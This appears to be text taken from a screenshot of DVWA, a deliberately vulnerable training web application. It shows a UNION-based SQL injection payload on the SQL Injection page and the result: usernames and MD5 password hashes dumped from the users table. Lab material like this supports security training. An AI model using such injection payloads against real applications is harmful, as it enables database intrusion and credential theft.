 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select user, password from users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user, password from users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user, password from users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user, password from users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user, password from users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99